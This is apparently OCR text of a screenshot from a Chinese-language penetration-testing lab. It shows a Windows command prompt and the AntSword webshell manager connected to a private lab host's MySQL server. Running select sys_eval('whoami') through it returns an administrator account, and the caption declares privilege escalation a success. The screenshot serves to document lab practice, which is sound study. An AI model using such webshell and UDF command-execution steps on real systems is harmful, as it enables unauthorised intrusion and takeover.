 管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
desktop-5c3cjvg\administrator
C:\Users\Administrator>
虚拟机终端验证
4 个项目
在这里输入你要搜索的内容
中国蚁剑
AntSword 编辑 窗口 调试
192.168.112.130
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
challenges
mysql
performance_schema
security
sys
</> 执行SQL
执行 清空 书签
1 select sys_eval('whoami');
执行结果
导出
sys_eval('whoami')
desktop-5c3cjvg\administrator
蚁剑提权成功